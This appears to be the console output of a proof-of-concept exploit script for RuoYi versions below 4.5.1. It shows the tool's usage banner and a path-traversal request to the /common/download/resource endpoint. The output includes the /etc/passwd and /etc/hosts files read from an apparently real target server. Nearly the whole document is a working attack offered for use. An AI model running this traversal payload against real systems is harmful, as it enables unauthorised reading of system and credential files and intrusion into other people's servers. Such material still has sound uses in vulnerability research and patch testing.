 (root@DESKTOP-GSG4F7H)-[/tmp]
# python3 poc.py
+------------------------------------------
+ POC_Des: http://wiki.peiqi.tech
+ Version: RuoYi < v4.5.1
+ 使用格式: python3 poc.py
+ Url >>> http://xxx.xxx.xxx.xxx
+ Cookie >>> JSESSIONID=xxxxxx
+ File >>> /etc/passwd
+------------------------------------------
Please input Attack Url
Url >>> http://
Cookie >>> JSESSIONID=f4044a39-cd51-4ca1-a77a-6d6b2f020614
[o] 正在请求 http:// //common/download/resource?resource=/profile/../../../../etc/passwd
[o] 目标 http:// 存在漏洞 ,成功读取 /etc/passwd
[o] 响应为:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
ntp:x:108:114::/home/ntp:/bin/false
sshd:x:109:65534::/var/run/sshd:/usr/sbin/nologin
_chrony:x:110:119:Chrony daemon,,,:/var/lib/chrony:/bin/false
File >>> /etc/hosts
[o] 响应为:
127.0.0.1 localhost
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
iZbp1505h9bgshqjd1lhlpZ iZbp1505h9bgshqjd1lhlpZ
WgpSec狼组安全团队